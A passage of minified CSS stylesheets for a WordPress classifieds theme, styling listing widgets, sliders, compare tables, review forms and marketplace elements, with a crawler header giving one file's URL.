label{display:block;line-height:1.4}.rtcl-store-widget-search-form .btn{line-height:1.3;padding:10px 15px;color:#fff;font-weight:500;box-shadow:none;outline:none}.rtcl-store-widget-search-form a.btn{display:none}.post-type-archive-store .rtcl-info{font-size:18px;line-height:1.5;color:#222;text-align:center;background-color:#fff;padding:25px;border-radius:2px}.rtcl-widget-listings .swiper-button-prev{left:0}.rtcl-widget-listings .swiper-button-next{right:0}.rtcl-widget-listings .swiper-button-prev,.rtcl-widget-listings .swiper-button-next{color:#fff;background:var(--rtcl-primary-color);padding:5px;line-height:1;width:25px;height:25px;border-radius:2px;visibility:hidden!important;transition:all 0.3s ease-in-out}.rtcl-widget-listings .swiper-button-prev:after,.rtcl-widget-listings .swiper-button-next:after{font-size:14px;line-height:1}.rtcl-widget-listings .rtcl-carousel-slider:hover .swiper-button-prev,.rtcl-widget-listings .rtcl-carousel-slider:hover .swiper-button-next{visibility:visible!important}.rtcl-store-settings .rtcl-store-media-item.rtcl-store-banner-wrap .rtcl-store-banner,.rtcl-store-settings .rtcl-store-media-item.rtcl-store-logo-wrap .rtcl-store-logo{background-color:#fcfcfc;border:1px solid #e5e5e5}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action{width:inherit;height:inherit;background-color:inherit}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove{color:#fff;margin:0;padding:5px 6px;width:25px;right:0;text-align:center;height:25px}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span:before,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add:before,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove:before{margin:0;text-align:right;display:block;width:13px;font-size:16px;line-height:1}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span:hover,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add:hover,.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove:hover{opacity:.9}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.add{top:0;background:green}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.remove{top:30px;background:red}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.animate-spin{right:25px}.rtcl-store-settings .rtcl-store-media-item .rtcl-media-action span.animate-spin:before{color:#fff}.rtcl-store-settings #oh-type-wrap input,.rtcl-store-settings #oh-type-wrap label{cursor:pointer}.rtcl-store-settings #oh-list input[type="checkbox"]{vertical-align:text-bottom;cursor:pointer}.classima-store-info .rtin-store-logo{width:85px;margin-right:15px;margin-bottom:10px}.classima-store-info .rtin-store-name a{font-size:19px;line-height:1.3;font-weight:600;vertical-align:top;color:#222}.classima-store-info .rtin-store-name a:hover{text-decoration:underline}.classima-store-info .rtin-store-slogan{font-size:14px;line-height:1.5}.classima-store-info .rtin-store-slogan p{margin-bottom:0}@media all and (min-width:1024px){.post-type-archive-rtcl_listing .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content{min-height:500px}}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-listing-meta-data li{margin-right:15px}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-listing-meta-data li:last-child{margin-right:0}.rtcl-quick-view-container .rtcl-qv-summary .classima-custom-fields{margin-top:10px}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title{font-size:24px;margin-bottom:12px}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price{margin:10px 0;color:#f85c70}.rtcl-quick-view-container .rtcl-qv-summary .rtin-specs-title{display:none}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a{color:#222}.rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover{color:#f85c70}.rtcl-qv-gallery .swiper-button-prev,.rtcl-qv-gallery .swiper-button-next{background:none;color:#f85c70}.rtcl-qv-gallery .swiper-button-prev:after,.rtcl-qv-gallery .swiper-button-next:after{font-size:32px}#rtcl-compare-wrap h5.rtcl-compare-wrap-title{font-size:20px;color:#000;font-weight:600}#rtcl-compare-wrap .rtcl-compare-item{padding:10px 20px}#rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a{line-height:20px}#rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover{color:#f85c70}#rtcl-compare-wrap .rtcl-compare-item .rtcl-compare-remove-wrap{align-items:start}#rtcl-compare-wrap .rtcl-compare-item .rtcl-compare-remove-wrap a{margin-left:10px;cursor:pointer}#rtcl-compare-wrap .rtcl-compare-item .rtcl-compare-remove-wrap a:hover i{color:red!important}.rtcl-compare-table{border:none;table-layout:fixed}.rtcl-compare-table thead th{border-color:#e1e1e1;border-bottom:none;border-top:none;border-right:none}.rtcl-compare-table thead tr{border:none}.rtcl-compare-table tr{border-color:#e1e1e1}.rtcl-compare-table .rtcl-compare-table-item th,.rtcl-compare-table .rtcl-compare-table-item td{border-color:#e1e1e1;border-right:none;border-bottom:none}.rtcl-compare-table .rtcl-compare-table-title h3{line-height:26px}.rtcl-compare-table .rtcl-compare-table-title h3 a{color:#000;font-weight:600}.rtcl-compare-table .rtcl-compare-table-title h3 a:hover{color:#f85c70}.rtcl-compare-table .rtcl-compare-table-label{color:#000;font-weight:600}#rtcl-compare-btn-wrap a{display:inline-block;font-size:15px;font-weight:500!important;text-transform:capitalize}#rtcl-compare-btn-wrap a.rtcl-compare-btn,#rtcl-compare-panel-btn{background:#f85c70}#rtcl-compare-btn-wrap a.rtcl-compare-btn:hover{background:#e43d40}.classima-single-business-hour .rtclbh-block{padding:0;background:transparent;border:none;margin-top:0}.classima-single-business-hour .rtclbh-block .rtclbh{margin-bottom:0}.rtcl-post-bhs #rtcl-bhs-holder .form-check label{padding-left:10px}.rtcl-post-bhs #rtcl-bhs-holder .form-check label::before{content:none}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs .rtcl-bhs-btn.rtcl-icon-plus{background-color:#f85c70}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-datepicker,.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-timepicker{border:1px solid #ced4da;background-color:#fff;border-radius:2px;padding-left:5px;padding-right:5px}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-datepicker:focus,.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs input.bhs-timepicker:focus{border-color:#e1e1e1;outline:none}.rtcl-post-bhs #rtcl-bhs-holder .rtcl-bhs .time-slot:first-child .time-slot-action{margin-top:25px}.rtcl-bhs .rtcl-bh+.rtcl-bh,.rtcl-bhs .time-slot+.time-slot{border:none}.rtcl-social-profile-wrap{background:#fff;padding:15px 30px;margin:30px 0 0;border:none;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.rtcl-social-profile-wrap .rtcl-social-profile-label{font-weight:600;color:#222}.rtcl-geo-address-field{margin-bottom:15px}.rtcl-range-slider-field input[type=range]{-webkit-appearance:none;margin:18px 0;width:100%}.rtcl-range-slider-field input[type=range]:focus{outline:none}.rtcl-range-slider-field input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.4px;cursor:pointer;box-shadow:none;background:#e1e1e1;border-radius:1.3px;border:none}.rtcl-range-slider-field input[type=range]::-webkit-slider-thumb{box-shadow:none;border:none;height:20px;width:20px;border-radius:50%;background:#f85c70;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.rtcl-range-slider-field input[type=range]:focus::-webkit-slider-runnable-track{background:#e1e1e1}.rtcl-range-slider-field input[type=range]::-moz-range-track{width:100%;height:8.4px;cursor:pointer;box-shadow:none;background:#e1e1e1;border-radius:1.3px;border:none}.rtcl-range-slider-field input[type=range]::-moz-range-thumb{box-shadow:none;border:none;height:20px;width:20px;border-radius:50%;background:#f85c70;cursor:pointer}.rtcl-range-slider-field input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.rtcl-range-slider-field input[type=range]::-ms-fill-lower{background:#f85c70;border:none;border-radius:2.6px;box-shadow:none}.rtcl-range-slider-field input[type=range]::-ms-fill-upper{background:#e1e1e1;border:none;border-radius:2.6px;box-shadow:none}.rtcl-range-slider-field input[type=range]::-ms-thumb{box-shadow:none;border:none;height:20px;width:20px;border-radius:50%;background:#f85c70;cursor:pointer}.rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower{background:#f85c70}.rtcl-range-slider-field input[type=range]:focus::-ms-fill-upper{background:#e1e1e1}.classima-form #rtcl-pricing-wrap .rtcl-listing-pricing-type{display:inline-block;margin-right:15px}.classima-form #rtcl-pricing-wrap .rtcl-listing-pricing-type:last-child{margin-right:0}.rtcl-listing-pricing-type label{margin-bottom:0}#rtcl-form-pricing-type-wrap{margin-bottom:20px}#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item{padding-left:109px}#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item .price-wrap{flex:1}@media screen and (min-width:992px){#rtcl-pricing-items.rtcl-pricing-range #rtcl-price-wrap .col-md-3{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#rtcl-pricing-items.rtcl-pricing-range #rtcl-price-wrap .col-md-9{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}@media screen and (max-width:1199px){#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item{padding-left:86px}}@media screen and (max-width:991px){#rtcl-pricing-items.rtcl-pricing-range .rtcl-price-item{padding-left:0;display:block}}.classima-listing-archive .rtcl-term-description{background:#fff;padding:15px 15px 5px;margin-bottom:25px}.rtrs-review-wrap .rtrs-paginate{margin-bottom:0}.rtrs-review-wrap .rtrs-review-form .rtrs-rating-category .rtrs-category-text{font-size:16px;font-weight:400}.rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover,.rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn{background-color:#f85c70!important}.rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover{background-color:#e43d40!important}.rtrs-review-wrap .rtrs-summary .rtrs-progress-wrap .rtrs-progress{margin-bottom:10px}.rtrs-review-wrap .rtrs-summary .rtrs-progress-wrap .rtrs-progress label{margin-bottom:0}.rtrs-review-wrap .rtrs-summary .rtrs-progress-wrap,.rtrs-review-wrap .rtrs-summary .rtrs-rating-box{border-radius:0}.rtrs-progress-wrap progress::-webkit-progress-bar{background-color:#e1e1e1!important}.rtrs-progress-wrap progress::-webkit-progress-value{background-color:#e43d40!important;box-shadow:none!important}progress{background-color:#e1e1e1}progress::-moz-progress-bar{background-color:#e43d40!important}.rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a{color:#f85c70;transition:all 0.3s ease-in-out}.rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover{color:#e43d40}.rtcl-map-popup-content .bottom-rtcl-meta{color:#646464;line-height:100%;font-size:12px}.rtcl-user-info-wrap .rtcl-user-info,.rtcl-user-info-wrap .rtcl-user-info{color:#646464}.rtcl-user-info-wrap .rtcl-user-info .rtcl-icon,.rtcl-user-info-wrap .rtcl-user-info a{color:inherit}.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a{margin-right:8px}.rtcl-user-info-wrap .rtcl-user-info a:hover{color:var(--rtcl-primary-color)}.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-twitter,.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-tiktok{background-color:#646464}.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-twitter:hover,.rtcl-user-info-wrap .rtcl-user-info .rtcl-user-social a .rtcl-icon-tiktok:hover{background-color:var(--rtcl-primary-color)}.comment-respond.rtrs-review-form{background:none!important}@media screen and (max-width:575px){.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content{width:92%}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body{padding:15px 20px 20px}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap h4{font-size:18px}}.el-single-addon .rtcl-icon:before{margin-right:8px}.el-single-addon .rtcl-listing-user-info .rtcl-icon:before,.el-single-addon .rtcl-single-listing-action .rtcl-sidebar-social .rtcl-icon:before{margin-right:0}@media screen and (max-width:767px){#content .rtcl-listings-grid .row,#content .rt-el-listing-grid .row{margin-left:-8px;margin-right:-8px}#content .rtcl-listings-grid .row>[class*='col-'],#content .rt-el-listing-grid .row>[class*='col-']{padding-left:8px;padding-right:8px}#content .rtcl-listings-grid .listing-grid-each .rtin-item,#content .rt-el-listing-grid .listing-grid-each .rtin-item{margin-bottom:16px}}.rtcl-listings .rtcl-add-to-cart-form input[type=number]{outline:none;border:1px solid #ced4da;padding:5px 10px;color:#999}.rtcl-listings.rtcl-list-view .rtcl-add-to-cart-form input[type=number]{width:100px;padding:6px 10px}.rtcl-listings.rtcl-grid-view .rtcl-add-to-cart-form input[type=submit]{font-size:15px;padding:7px 15px}.rtcl-listings.rtcl-list-view .rtcl-add-to-cart-form input[type=submit]{border-radius:2px;padding:8px 10px;font-weight:500;line-height:1}.rtcl-listings.rtcl-list-view .rtcl-add-to-cart-form{flex-direction:column;align-items:center}.rtcl-listings.rtcl-list-view .listing-list-each-2 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-3 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-4 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-6 .rtcl-add-to-cart-form{align-items:flex-start}.rtcl-listings.rtcl-list-view .listing-list-each-3 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-4 .rtcl-add-to-cart-form,.rtcl-listings.rtcl-list-view .listing-list-each-6 .rtcl-add-to-cart-form{flex-direction:row}.classima-single-related .rtcl-add-to-cart-form{margin-top:15px}.single-rtcl_listing .woocommerce-error,.single-rtcl_listing .woocommerce-info,.single-rtcl_listing .woocommerce-message{background-color:#fff}.single-rtcl_listing .woocommerce-message{border-top-color:var(--rtcl-primary-color)}.single-rtcl_listing .woocommerce-message::before{color:var(--rtcl-primary-color)}.single-rtcl_listing .woocommerce-error .button,.single-rtcl_listing .woocommerce-info .button,.single-rtcl_listing .woocommerce-message .button{background-color:var(--rtcl-primary-color);color:#fff;opacity:1;padding:5px 12px;border-radius:2px;line-height:1.5}.single-rtcl_listing.rtcl-marketplace .classima-single-details .rtcl-add-to-cart-form{flex-wrap:wrap}.single-rtcl_listing.rtcl-marketplace .classima-listing-single-sidebar .rtcl-add-to-cart-form{margin-bottom:0}.classima-listing-single-sidebar .rtcl-add-to-cart-form-wrapper{background-color:#fff;padding:20px;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);border-radius:2px;margin-bottom:25px}.rtcl-form-page .rtcl-post-marketplace .rtcl-marketplace-checkbox label{margin-bottom:0;margin-top:0;font-weight:400;color:#797f89}.rtcl-marketplace-downloadable-meta table .button{border:1px solid #ced4da;color:#333}.rtcl-marketplace-downloadable-meta .input_text{outline:none;box-shadow:none}.rtcl-marketplace-downloadable-meta table{margin-top:0}.rtcl-marketplace-downloadable-meta table th{color:#333}.single-rtcl_listing.rtcl-marketplace .classima-single-related .listing-grid-each .rtcl-add-to-cart-form{width:fit-content}.single-rtcl_listing.rtcl-marketplace .classima-single-related .listing-grid-each .rtcl-add-to-cart-form input[type=submit]{font-size:15px;padding:7px 15px}.single-rtcl_listing.rtcl-marketplace .classima-single-related .listing-grid-each .rtcl-add-to-cart-form input[type=number]{width:80px;padding:5px 10px}.faq-bottom-wrapper .add-faq-button{border:1px solid #ced4da;color:#333}.faq-bottom-wrapper .add-faq-button:hover,.faq-bottom-wrapper .add-faq-button:focus{border-color:var(--rtcl-primary-color);background-color:var(--rtcl-primary-color);color:#fff;outline:none;box-shadow:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159
body_size: 9703
content:
.owl-custom-nav-area{margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-custom-nav-area .owl-custom-nav-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-size:26px;line-height:1.3;font-weight:700;color:#222;position:relative;padding-bottom:20px;margin-bottom:0}.owl-custom-nav-area .owl-custom-nav-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.owl-custom-nav-area .owl-custom-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px;margin-top:10px}.owl-custom-nav-area .owl-custom-nav .owl-prev,.owl-custom-nav-area .owl-custom-nav .owl-next{background-color:#f85c70;color:#fff;border-radius:2px;cursor:pointer;display:inline-block;height:30px;opacity:1;text-align:center;width:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.16);box-shadow:0 1px 0 0 rgba(0,0,0,.16)}.owl-custom-nav-area .owl-custom-nav .owl-next{margin-left:8px}.owl-custom-nav-area .owl-custom-nav .owl-prev:hover,.owl-custom-nav-area .owl-custom-nav .owl-next:hover{background-color:#e43d40;color:#fff}.owl-custom-nav-area .owl-custom-nav i{font-size:18px;line-height:28px}@media all and (max-width:1329px){.rt-owl-nav.slider-nav-enabled{padding:0 32px}}.rtin-6 .owl-custom-nav-area .owl-custom-nav-title{color:#000;font-weight:700}.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-prev,.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-next{border-radius:4px}.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{background:#f85c70;color:#fff;width:32px;height:32px;line-height:1;opacity:0;transition:all 0.3s ease-in-out}.rt-el-listing-cat-slider .swiper-button-prev:hover,.rt-el-listing-cat-slider .swiper-button-next:hover{cursor:pointer;background:#e43d40}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:15px;font-weight:600;line-height:1}.rt-el-listing-cat-slider .swiper-button-prev{left:-24px}.rt-el-listing-cat-slider .swiper-button-next{right:-24px}.rt-el-listing-cat-slider:hover .swiper-button-prev,.rt-el-listing-cat-slider:hover .swiper-button-next{opacity:1}.rt-el-listing-cat-slider:hover .swiper-button-prev{left:-16px}.rt-el-listing-cat-slider:hover .swiper-button-next{right:-16px}@media (max-width:767px){.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{width:28px;height:28px}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:14px}.rt-el-listing-cat-slider .swiper-button-prev{left:-14px}.rt-el-listing-cat-slider .swiper-button-next{right:-14px}}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized){margin-right:-20px}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{margin-right:var(--margin-right);flex:0 0 var(--lg-width)}@media (max-width:1199px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--md-width)}}@media (max-width:991px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--sm-width)}}@media (max-width:767px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--xs-width)}}@media (max-width:479px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--mobile-width)}}.rt-el-title{text-align:center}.rt-el-title .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title .rtin-subtitle{margin-top:16px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}.rt-el-title.rtin-style-2{text-align:left}.rt-el-title.rtin-style-2 .rtin-title{position:relative;padding-bottom:15px;font-size:26px}.rt-el-title.rtin-style-2 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:0;position:absolute;width:50px}.rt-el-title.rtin-style-3 .rtin-subtitle{margin:0 0 5px;color:#f85c70;font-weight:600}.rt-el-title.rtin-style-3 .rtin-title{margin:0}.rt-el-title.rtin-style-4{text-align:center}.rt-el-title.rtin-style-4 .rtin-title{position:relative;padding-bottom:15px;font-size:36px;color:#000;font-weight:700}.rt-el-title.rtin-style-4 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:50%;margin-left:-25px;position:absolute;width:50px}.rt-el-title-animated{text-align:center}.rt-el-title-animated .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title-animated .rtin-subtitle{margin-top:18px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}@media all and (max-width:767.98px){.rt-el-title-animated .rtin-subtitle{margin-top:15px}}.rt-el-info-box{text-align:center;padding:40px 30px 40px 30px;border-radius:2px;background-color:#f5f7fa;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-icon{margin-bottom:20px}.rt-el-info-box .rtin-icon i,.rt-el-info-box .rtin-icon svg{text-align:center;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-info-box .rtin-icon i{font-size:40px;line-height:1;color:#f85c70;-webkit-transform:scale(1);transform:scale(1)}.rt-el-info-box .rtin-icon svg{width:40px;fill:#f85c70}.rt-el-info-box .rtin-title{margin-bottom:0;font-size:20px;line-height:1.4;color:#151515;-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.rt-el-info-box .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-title a:hover{color:#f85c70}.rt-el-info-box .rtin-text{margin-top:12px;margin-bottom:0}.rt-el-info-box:hover{-webkit-box-shadow:0 0 20px 1px rgba(0,0,0,.2);box-shadow:0 0 20px 1px rgba(0,0,0,.2)}.rt-el-info-box:hover .rtin-icon i{-webkit-transform:scale(1.1);transform:scale(1.1)}.rt-el-info-box-2{text-align:center;background:#fff;border-radius:5px;padding:40px;border:1px solid #e1e1e1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-number{font-size:30px;font-weight:900;color:#d6d6d6;text-align:left;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-icon{background:#fff;width:80px;height:80px;border-radius:50%;margin:5px auto 25px;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-icon i{font-size:30px;line-height:80px;color:#f85c70;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title{font-size:24px;color:#151515;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-title a:hover{color:#f85c70}.rt-el-info-box-2 .rtin-text{padding:0 15px}.rt-el-info-box-2:hover .rtin-number{color:#f85c70}.rt-el-info-box-2:hover .rtin-icon{background:#f85c70;-webkit-box-shadow:0 11px 35px 0 rgba(248,92,112,.6);box-shadow:0 11px 35px 0 rgba(248,92,112,.6)}.rt-el-info-box-2:hover .rtin-icon i{color:#fff}@-webkit-keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}.rt-btn-animated-icon .rt-btn--style2{transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;color:#222;font-weight:700;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-btn-animated-icon .rt-btn--style2:hover,.rt-btn-animated-icon .rt-btn--style2:focus,.rt-btn-animated-icon .rt-btn--style2:active{color:#f85c70}.rt-btn-animated-icon .rt-btn--style2 i{display:inline-block;color:#f85c70;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-btn-animated-icon .rt-btn--style2:hover i{-webkit-animation:toRightFromLeft 0.6s forwards;animation:toRightFromLeft 0.6s forwards}.rt-el-text-btn .rtin-item{color:#fdfdfd;display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-text-btn .rtin-item .rtin-left{width:50%;background-color:#f85c70;text-align:right}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left{width:100%}}.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 20px 0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}@media all and (max-width:1239.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 25px}}.rt-el-text-btn .rtin-item .rtin-left .rtin-content{text-align:left}@media all and (min-width:1240px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{width:590px}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{max-width:inherit}}.rt-el-text-btn .rtin-item .rtin-right{width:50%;background-repeat:no-repeat;background-size:cover;background-position:center}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-right{display:none}}.rt-el-text-btn .rtin-item .rtin-title{color:#fff;font-size:42px;line-height:1.3;margin-bottom:20px}.rt-el-text-btn .rtin-item .rtin-btn{margin-top:25px}.rt-el-text-btn .rtin-item .rtin-btn a{background-color:#fff;color:#222!important}.rt-el-text-btn .rtin-item .rtin-btn a:hover{color:#f85c70!important}.classima-list-1{margin:0;list-style-type:none;padding:0}.classima-list-1 li{font-weight:600;font-size:16px}.classima-list-1 li:before{font-family:"Font Awesome 5 Free";content:'\f30b';border-radius:50%;margin-right:10px;color:#fff;font-size:14px;line-height:1;font-weight:700}.rt-el-post-1 .rtin-each{height:100%;background-color:#fff;padding:30px;border-radius:5px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);overflow:hidden}@media all and (max-width:767.98px){.rt-el-post-1 .rtin-each{margin-bottom:30px;height:inherit}}.rt-el-post-1 .rtin-each .post-thumbnail{margin-bottom:15px}.rt-el-post-1 .rtin-each .post-date{color:#e43d40;margin-bottom:10px;font-weight:600}.rt-el-post-1 .rtin-each .post-title{font-size:22px;line-height:1.5;margin-bottom:14px;word-break:break-all}.rt-el-post-1 .rtin-each .post-title a{color:#111;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-1 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-1 .rtin-each .post-content{margin-bottom:0}.rt-el-post-1 .rtin-each .post-meta{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:991.98px){.rt-el-post-1 .rtin-each .post-meta{display:block}}.rt-el-post-1 .rtin-each .post-meta .post-author{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left{margin-right:20px}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left img{border-radius:50%}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right{-ms-flex-item-align:center;align-self:center}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:500}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name a{color:#444}.rt-el-post-1 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-1 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-2 .rtin-each{height:100%;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-post-2 .rtin-each{margin:0 auto 30px;height:inherit;max-width:380px}}.rt-el-post-2 .rtin-each .post-thumbnail a{display:block;position:relative;overflow:hidden}.rt-el-post-2 .rtin-each .post-thumbnail a img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:before,.rt-el-post-2 .rtin-each .post-thumbnail a:after{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden}.rt-el-post-2 .rtin-each .post-thumbnail 